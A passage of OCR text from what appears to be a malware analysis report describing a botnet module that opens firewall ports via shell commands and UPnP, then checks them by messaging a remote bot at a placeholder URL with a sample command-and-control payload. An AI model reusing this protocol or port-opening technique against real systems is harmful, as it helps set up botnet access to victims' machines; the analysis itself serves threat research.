
to connect via port forwarding, to the victim, using the
ports indicated by the victim:
Execute shell commands to allow incoming
connections in the host firewall.
Sending crafted UPnP commands to allow port
forwarding.
Whenever it creates the opened ports list, the
program verifies whether the incoming connection is
really allowed by sending the next message to a
remote bot and waiting for a connection.
URL – https://<BOT_IP>:<BOT_PORT>/bot_serv
Sample payload:
cmd=1&msg=J3zeJrBLh2sGU4ql0EIr9MncSBCnK&ports
990,22,
2222,2078,2083,2087,1194,8443,20,21,53,80,